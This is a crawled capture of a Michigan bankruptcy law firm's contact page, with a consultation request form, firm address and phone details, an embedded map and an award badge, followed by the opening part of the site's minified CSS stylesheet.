

--- FILE ---
content_type: text/html
request_url: https://www.vivianlaw.com/contact-us.html
body_size: 5456
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="maximum-scale=1, user-scalable=yes, width=960">
<title>Contact Us: Bankruptcy Law Firm in Plymouth MI | Vivian Law Firm PLC</title>

<meta name="description" content="Contact Vivian Law Firm PLC in Plymouth, MI at 734-446-0340 for help with chapter 6, 11 and 13 bankruptcy cases. Our attorneys are here to help." />
<meta name="keywords" content="Vivian Law Firm PLC, Contact Us, Bankruptcy Attorney Plymouth MI, Chapter 7 Lawyer Ypsilanti MI, Chapter 13 Attorney Livonia MI, Chapter 11 Lawyer Whitmore Lake MI, Personal Bankruptcy Lawyer Ann Arbor MI, Foreclosure Attorney Northville MI" />
<link rel="canonical" href="https://www.vivianlaw.com/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact Us: Bankruptcy Law Firm in Plymouth MI | Vivian Law Firm PLC">
<meta property="og:description" content="Contact Vivian Law Firm PLC in Plymouth, MI at 734-446-0340 for help with chapter 6, 11 and 13 bankruptcy cases. Our attorneys are here to help.">
<meta property="og:image" content="https://www.vivianlaw.com/images/logo.jpg">
<!--end facebook open graph-->
			<!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Contact Vivian Law Firm PLC in Plymouth, MI at 734-446-0340 for help with chapter 6, 11 and 13 bankruptcy cases. Our attorneys are here to help.">
<meta property="og:url" content="https://www.vivianlaw.com/contact-us.html">
<!-- end twitter open graph -->
			<script src="/cm/unifrontend/js/libs/modernizr.js"></script>
<!--Google Hosted jQuery -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<!--fallback to local jQuery -->
<script type="text/javascript">window.jQuery || document.write('<script src="/cm/unifrontend/js/vendor/jquery-2.0.3.min.js"><\/script>')</script> 
				<link rel="stylesheet" type="text/css" href="/css/include.css.php" />
			<!-- Add Custom Javascript for site here // script reference for page(top)-->
<script src="//code.jquery.com/jquery-migrate-1.2.1.js"></script>
<script src="/js/jquery.mobile.customized.min.js"></script>
<script src="/js/jquery.easing.1.3.js"></script>

<script src="/js/camera.min.js"></script>
<script src="/js/site.js"></script>

<!-- End Custom Javascript for site here -->
<script async src="//awsstatreporter.com/"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMGXJNT');</script>
<!-- End Google Tag Manager --><link rel="stylesheet" type="text/css" href="/css/main.css">
<!-- load old jquery for IE8-->
<!--[if lt IE 9]>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<![endif]-->
</head>
<body >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMGXJNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
  <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
			<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
  <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
			<div class="wrapper sitewide page page-id-4">
  <div class="header-wrapper">
  <header class="container">
    
      <a href="/">
        <img class="header-logo" src="/images/logo.jpg" alt="Vivian Law Firm PLC"  />
      </a>
    
    <div class="title">
      Vivian Law Firm PLC
    </div>
    <div class="contact">
      <div class="address">
        496 W. Ann Arbor Trail, Suite 102<br>
        Plymouth, MI 48170</div>
        <hr>
        <div class="phone">Call: 734-446-0340</div>
    </div>
  </header>
  <div class="row ">
    <div class="nav-wrapper">
<nav role="navigation" class="nav inline" >
<ul><li><a href="https://www.vivianlaw.com/" class="nav-opt nav-first np-1" >Home</a></li><li><a href="https://www.vivianlaw.com/attorney-profile.html" class="nav-opt np-74" >Profile</a></li><li><a href="https://www.vivianlaw.com/chapter-7-bankruptcy.html" class="nav-opt np-75" >Chapter 7</a></li><li><a href="https://www.vivianlaw.com/chapter-11-bankruptcy.html" class="nav-opt np-77" >Chapter 11</a></li><li><a href="https://www.vivianlaw.com/chapter-13-bankruptcy.html" class="nav-opt np-76" >Chapter 13</a></li><li><a href="https://www.vivianlaw.com/testimonials.html" class="nav-opt np-78" >Testimonials</a></li><li><a href="https://www.vivianlaw.com/bankruptcy-blog.html" class="nav-opt np-79" >Blog</a></li><li><a href="https://www.vivianlaw.com/contact-us.html" class="nav-opt nav-sel np-4" >Contact</a></li></ul>
</nav>
</div>  </div>
</div><!-- class="header-wrapper" -->  <section class="main-wrap">
  <div class="shadow-wrapper">
    <div class="content subpage" > 
      <div class="content-sub">
        <div class="content-sub-text">
                    <h3 class="lead">Free Initial Consultation</h3> <div class="lead-box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::OCI0::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::OCI0::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::OCI0::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::OCI0::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::OCI0::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::OCI0::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::OCI0::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::OCI0::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::OCI0::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::OCI0::K::FEI5][]" value="1" />
											</div>
						            </div>
                			          <div class="form-auth">
          	<div class="form-auth-img">
            	<img src="/random_image.php" alt="VerificationCode" />
            </div>
            <div class="form-auth-entry-container">
            	<div class="form-auth-text">
              	Enter code in image:              </div>
              <div class="form-auth-entry">
              	<label for="ImageAuthorization" class="visually-hidden">Enter code in image:</label>
				<input type="text" class="form_text" size="5" name="ImageAuthorization" id="ImageAuthorization" value="" />
              </div>
            </div>
          </div>
              <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" />    </div>
</form>
</div> <p><a href="https://www.avvo.com/attorneys/48170-mi-matthew-vivian-764364.html" rel="me" target="_blank"><svg class="avvo-badge" id="js-avvo-badge-client-choice-2018" style="enable-background:new 0 0 273.75 199.375; height: 120px; width: 155px;" version="1.1" viewbox="0 0 273.75 199.375" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"> <style type="text/css">@font-face{font-family:'Circular-Bold';src:url("https://assets.avvo.com/avvo-ui/0.20.5/fonts/avvo_ui/circular/circular_bold.woff") format("woff")}.avvo-badge .st0{fill:#153860 !important}.avvo-badge .st1{fill:#010101 !important}.avvo-badge .st2{fill:#15467A !important}.avvo-badge .st3{fill:#FFFFFF !important}.avvo-badge .st4{fill:none !important}.avvo-badge .st5{fill:#F89838 !important}.avvo-badge .st6{fill:#ED514C !important}.avvo-badge .st7{font-family:'Circular-Bold', Avenir Next, Avenir, Century Gothic, sans-serif !important;font-weight:bold !important}.avvo-badge .st8{font-size:20px !important}.avvo-badge .st9{letter-spacing:-1px !important}.avvo-badge .st10{font-family:'Circular-Bold', Avenir Next, Avenir, Century Gothic, sans-serif !important;font-size:14px}.avvo-badge .st11{font-size:65px !important}.avvo-badge .st12{text-anchor:middle !important}.avvo-badge .st13{fill:#969696 !important}.avvo-badge .st14{display:none !important} </style> <g><g><g><polygon class="st0" points="81.928,159.03 0.749,159.03 19.764,141.741 0.749,124.233 81.928,124.233"></polygon><polygon class="st1" points="81.944,159.019 31.932,144.413 31.932,109.616 81.944,124.221"></polygon></g><g><polygon class="st2" points="191.967,159.03 273.146,159.03 254.132,141.741 273.146,124.233 191.967,124.233"></polygon><polygon class="st0" points="191.967,159.03 273.146,159.03 254.132,141.741 273.146,124.233 191.967,124.233"></polygon><polygon class="st1" points="191.951,159.019 241.962,144.413 241.962,109.616 191.951,124.221"></polygon></g></g><g><rect class="st3" height="191" width="169" x="52.448" y="4.201"></rect><path class="st2" d="M217.448,8.201v183h-161v-183H217.448 M225.448,0.201h-8h-161h-8v8v183v8h8h161h8v-8v-183V0.201 L225.448,0.201z"></path></g><rect class="st2" height="34.841" width="210.276" x="31.81" y="109.594"></rect><text class="st3 st10 st12" style="font-size: 14px !important;" x="50%" y="133">Matthew J. Vivian</text><g><g><g><path class="st5" d="M187.036,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.337-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C187.125,165.244,187.036,165.072,187.036,164.922z"></path></g></g><g><g><path class="st5" d="M157.536,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.337-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C157.625,165.244,157.536,165.072,157.536,164.922z"></path></g></g><g><g><path class="st5" d="M128.036,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.337-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C128.125,165.244,128.036,165.072,128.036,164.922z"></path></g></g><g><g><path class="st5" d="M98.536,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.338-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C98.625,165.244,98.536,165.072,98.536,164.922z"></path></g></g><g><g><path class="st5" d="M69.036,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.338-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C69.125,165.244,69.036,165.072,69.036,164.922z"></path></g></g></g><g><path class="st2" d="M157.565,34.975c3.209,0,5.847-2.572,5.847-5.803c0-3.253-2.638-5.825-5.847-5.825 c-3.231,0-5.868,2.572-5.868,5.825C151.696,32.403,154.334,34.975,157.565,34.975 M129.694,34.931 c5.122,0,9.034-6.33,9.298-11.408h-3.781c-0.418,3.275-1.472,5.605-2.858,6.77c-0.11,0.11-0.176,0.044-0.176-0.044l-0.505-6.726 h-3.715l0.989,10.837C128.991,34.799,129.342,34.931,129.694,34.931 M141.981,34.931c5.121,0,9.034-6.33,9.297-11.408h-3.78 c-0.418,3.275-1.473,5.605-2.858,6.77c-0.11,0.11-0.176,0.044-0.176-0.044l-0.505-6.726h-3.715l0.989,10.837 C141.278,34.799,141.629,34.931,141.981,34.931 M121.342,24.556c0.11-0.11,0.219-0.088,0.219,0.044l0.33,4.418h-4.265 C118.902,27.084,120.242,25.501,121.342,24.556 M157.543,31.634c-1.297,0-2.352-1.055-2.352-2.462 c0-1.407,1.056-2.484,2.352-2.484c1.297,0,2.374,1.077,2.374,2.484C159.917,30.579,158.84,31.634,157.543,31.634 M122.331,34.865 h4.088l-1.275-14.419c-0.044-0.593-0.484-0.769-1.231-0.682c-5.056,0.616-11.298,9.012-13.43,15.101h4.11 c0.33-0.879,0.725-1.758,1.165-2.594h6.374L122.331,34.865z"></path></g><text transform="matrix(1 0 0 1 65.8555 66.2344)"><tspan class="st6 st7 st8 st9 st12" x="71" y="0">Clients&rsquo; Choice</tspan><tspan class="st6 st7 st8 st9 st12 js-avvo-badge-year" x="71" y="28">Award 2018</tspan></text></g></svg></a></p> 
 
        </div><!--content-sub-text-->
      </div><!--content-sub-->
      <div class="content-main"> 
          <div class="content-text">
          <h1>Contact</h1> <table border="0" cellpadding="0" cellspacing="0" width="100%"> <tbody> <tr> <td style="vertical-align:top"> <h3>Phone:</h3> 734-446-0340</td> <td style="vertical-align:top"> <h3>Address:</h3> 496 W. Ann Arbor Trail, Suite 102<br> Plymouth, MI 48170</td> </tr> </tbody> </table> <div>&nbsp;</div> <div><iframe frameborder="0" height="350" marginheight="0" marginwidth="0" scrolling="no" src="https://maps.google.com/maps?q=496+W.+Ann+Arbor+Trail,+Suite+102+Plymouth,+MI+48170&amp;ie=UTF8&amp;hq=&amp;hnear=496+W+Ann+Arbor+Trail+%23102,+Plymouth,+Michigan+48170&amp;t=m&amp;ll=42.375793,-83.465366&amp;spn=0.022192,0.052357&amp;z=14&amp;iwloc=A&amp;output=embed" width="620"></iframe><br> <small><a href="https://maps.google.com/maps?q=496+W.+Ann+Arbor+Trail,+Suite+102+Plymouth,+MI+48170&amp;ie=UTF8&amp;hq=&amp;hnear=496+W+Ann+Arbor+Trail+%23102,+Plymouth,+Michigan+48170&amp;t=m&amp;ll=42.375793,-83.465366&amp;spn=0.022192,0.052357&amp;z=14&amp;iwloc=A&amp;source=embed" style="color:#08517f;text-align:left">View Larger Map</a></small></div> 
              
          
        </div><!-- content-text -->
        
      </div><!-- Content Main - -->
      
    </div><!--content-->
  </div><!--shadow-wrapper-->
</section>  <footer>
<div class="footer-wrapper">
<div class="footer">
	<div class="footer-contact-info">
		<div class="footer-phone-info">
					</div> <!-- id="FooterPhoneInformation" -->
		<div class="footer-address-info">
					</div> <!-- id="FooterAddressInformation" -->
	</div> <!-- id="FooterContactInformation" -->
	<div class="footer-links">
		The Vivian Law Firm PLC is a debt relief agency. We help people file for bankruptcy relief under the Bankruptcy Code.<br>
		
	<a href="https://www.vivianlaw.com/" title="Bankruptcy Attorneys: Foreclosure Law Plymouth | Vivian Law Firm PLC" class="nav_first" >Home</a><a href="https://www.vivianlaw.com/michigan.html" title="Michigan Legal Services" class="nav_opt" >Michigan Legal Services</a><a href="https://www.vivianlaw.com/privacy.html" title="Privacy" class="nav_opt" >Privacy</a><a href="https://www.vivianlaw.com/contact-us.html" title="Contact Us: Bankruptcy Law Firm in Plymouth MI | Vivian Law Firm PLC" class="nav_opt" >Contact</a>	</div> <!--  id="FooterLinks" -->
	<div class="footer-copyright">
		  	The contents of this webpage are Copyright &copy; 2025 Vivian Law Firm PLC. All Rights Reserved.
	</div> <!-- id="CopyrightNotice" -->
    <div class="footer-disclaimer">
		<div class="footer-disclaimer-description">
			<br>Specialties: Bankruptcy Attorney, Best Bankruptcy Attorney, Business Lawyer, Chapter 11 Bankruptcy Lawyer, Chapter 13 Attorney, Chapter 7 Lawyer, Family Attorney, Filing Bankruptcy, Foreclosure Attorney, Foreclosure Lawyers, How To File Bankruptcy, Personal Bankruptcy Lawyer
<br>
Areas: Plymouth MI, Ann Arbor MI, Canton MI, Livonia MI, Northville MI, Farmington MI, Ypsilanti MI, Novi MI, South Lyon MI, Westland MI, Salem MI, Belleville MI, Garden City MI, Wayne MI, Wixom MI, Pinckney MI, Whitmore Lake MI, Redford MI, New Hudson MI, Dearborn Heights MI, Dearborn MI, Chelsea MI, Washtenaw County, Wayne County        </div>
		<div class="footer-disclaimer-links">
									<a href="http://www.vivianlaw.com/michigan/Bankruptcy-Attorney-Ann-Arbor-MI.html" title="Bankruptcy Attorney Ann Arbor MI">Bankruptcy Attorney Ann Arbor MI</a>
						 | 						<a href="http://www.vivianlaw.com/michigan/Personal-Bankruptcy-Lawyer-Plymouth-MI.html" title="Personal Bankruptcy Lawyer Plymouth MI">Personal Bankruptcy Lawyer Plymouth MI</a>
						 | 						<a href="http://www.vivianlaw.com/michigan/Chapter-7-Lawyer-Canton-MI.html" title="Chapter 7 Lawyer Canton MI">Chapter 7 Lawyer Canton MI</a>
						        </div>
	</div> <!-- id="footer disclaimer" -->
	
	<div class="footer-web-credit">
		<a href="https://www.highlevelmarketing.com/industries/lawyers.html" title="Marketing for Lawyers">Marketing for Lawyers</a> - 
		<a href="/cm">Manage</a>
     			</div> <!-- ="footer web credit" -->                   
   </div> <!-- ="Footer" -->
</div> <!-- ="Footer-wrapper" -->
</footer></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vivianlaw.com/css/include.css.php
body_size: 17493
content:
*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{-webkit-text-size-adjust:none}html,body,div,span,header,footer,aside,nav,menu,main,section,article,details,h1,h2,h3,h4,h5,h6,p,ol,ul,li,dl,dt,dd,em,small,big,strong,b,u,i,sub,sup,del,strike,q,blockquote,cite,time,address,code,pre,a,img,center,hr,form,fieldset,legend,label,input,textarea,button,table,caption,tbody,thead,tfoot,tr,th,td,iframe,object,canvas,audio,video,embed{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}header,footer,aside,menu,nav,section,article,details{display:block}table{border-collapse:collapse;border-spacing:0}script{display:none !important}html,body{width:100% !important;min-height:100%;background:#fff}html{width:100%;height:100%}hr{border:0;border-bottom:1px solid #ddd;margin:10px auto;clear:both}img,a img{max-width:100%;border:none}.clear,.clearfix{clear:both}.clear:after,.clearfix:after{content:" ";display:block;height:0;font-size:0;clear:both;visibility:hidden}.padded{padding:10px}.half-padded{padding:5px}.double-padded{padding:20px}.triple-padded{padding:30px}.pad-top{padding-top:10px}.half-pad-top{padding-top:5px}.double-pad-top{padding-top:20px}.triple-pad-top{padding-top:30px}.pad-right{padding-right:10px}.half-pad-right{padding-right:5px}.double-pad-right{padding-right:20px}.triple-pad-right{padding-right:30px}.pad-bottom{padding-bottom:10px}.half-pad-bottom{padding-bottom:5px}.double-pad-bottom{padding-bottom:20px}.triple-pad-bottom{padding-bottom:30px}.pad-left{padding-left:10px}.half-pad-left{padding-left:5px}.double-pad-left{padding-left:20px}.triple-pad-left{padding-left:30px}.gapped{margin:10px}.half-gapped{margin:5px}.double-gapped{margin:20px}.triple-gapped{margin:30px}.gap-top{margin-top:10px}.half-gap-top{margin-top:5px}.double-gap-top{margin-top:20px}.triple-gap-top{margin-top:30px}.gap-right{margin-right:10px}.half-gap-right{margin-right:5px}.double-gap-right{margin-right:20px}.triple-gap-right{margin-right:30px}.gap-bottom{margin-bottom:10px}.half-gap-bottom{margin-bottom:5px}.double-gap-bottom{margin-bottom:20px}.triple-gap-bottom{margin-bottom:30px}.gap-left{margin-left:10px}.half-gap-left{margin-left:5px}.double-gap-left{margin-left:20px}.triple-gap-left{margin-left:30px}.offset{margin:-10px}.half-offset{margin:-5px}.double-offset{margin:-20px}.triple-offset{margin:-30px}.offset-top{margin-top:-10px}.half-offset-top{margin-top:-5px}.double-offset-top{margin-top:-20px}.triple-offset-top{margin-top:-30px}.offset-right{margin-right:-10px}.half-offset-right{margin-right:-5px}.double-offset-right{margin-right:-20px}.triple-offset-right{margin-right:-30px}.offset-bottom{margin-bottom:-10px}.half-offset-bottom{margin-bottom:-5px}.double-offset-bottom{margin-bottom:-20px}.triple-offset-bottom{margin-bottom:-30px}.offset-left{margin-left:-10px}.half-offset-left{margin-left:-5px}.double-offset-left{margin-left:-20px}.triple-offset-left{margin-left:-30px}.stick,.fixed{position:fixed}.stick.top,.fixed.top{position:fixed;top:0}.stick.right,.fixed.right{position:fixed;right:0}.stick.bottom,.fixed.bottom{position:fixed;bottom:0}.stick.left,.fixed.left{position:fixed;left:0}.stick.middle,.fixed.middle{position:fixed;top:50%}.stick.center,.fixed.center{position:fixed;left:50%}.absolute{position:absolute}.absolute.top{position:absolute;top:0}.absolute.right{position:absolute;right:0}.absolute.bottom{position:absolute;bottom:0}.absolute.left{position:absolute;left:0}.absolute.middle{position:absolute;top:50%}.absolute.center{position:absolute;left:50%}.relative,sup,sub,blockquote{position:relative}.static{position:static}.inline{display:inline}.inline-block,a:before,a:after,code{display:inline-block;width:auto}.block{display:block}.hidden{display:none !important}.small,sup,sub,small{font-size:0.8em}.medium{font-size:1em}big,.large{font-size:1.5em}em,q{font-style:italic}b,q,blockquote,strong{font-weight:900}html,body,.unstyled,ul.checklist,ul.list,ol.list,.zero{margin:0;padding:0}.pull-right{float:right}.pull-left{float:left}.pull-none{float:none}.bordered{border:1px solid #ddd}.border-top{border-top:1px solid #ddd}.border-right{border-right:1px solid #ddd}.border-bottom{border-bottom:1px solid #ddd}.border-left{border-left:1px solid #ddd}.align-top{display:table-cell;vertical-align:top}.align-right{text-align:right}.align-bottom{display:table-cell;vertical-align:bottom}.align-left{text-align:left}.align-center{text-align:center}.justify{text-align:justify}.unstyled,ul.checklist,ul.list,ol.list,ul.unstyled,ol.unstyled{list-style:none}.truncate,.js .responsive:not(table){overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.center{display:block;margin:0 auto}.square{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.round{-webkit-border-radius:9999em;-moz-border-radius:9999em;-ms-border-radius:9999em;-o-border-radius:9999em;border-radius:9999em}.rotate-90{display:inline-block;width:auto;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.rotate-90-ctr{display:inline-block;width:auto;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.rotate-180{display:inline-block;width:auto;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.rotate-180-ctr{display:inline-block;width:auto;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.rotate-270{display:inline-block;width:auto;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.rotate-270-ctr{display:inline-block;width:auto;-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);-o-transform:rotate(-270deg);transform:rotate(-270deg)}.rotate-360{display:inline-block;width:auto;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.rotate-360-ctr{display:inline-block;width:auto;-webkit-transform:rotate(-360deg);-moz-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}.transition{-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;transition:all 1s}.no-transition{transition:none !important}.container{width:1200px;margin:0 auto}.row{clear:both;width:100%}.row:after{content:" 